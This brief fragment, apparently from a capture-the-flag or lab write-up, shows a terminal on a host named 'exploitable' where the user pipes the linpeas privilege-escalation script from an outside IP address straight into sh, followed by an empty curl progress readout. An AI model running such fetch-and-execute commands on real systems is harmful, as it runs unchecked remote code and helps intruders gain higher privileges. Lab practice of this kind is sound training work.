 john@exploitable:~$ curl 10.8.86.168/linpeas.sh | sh
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0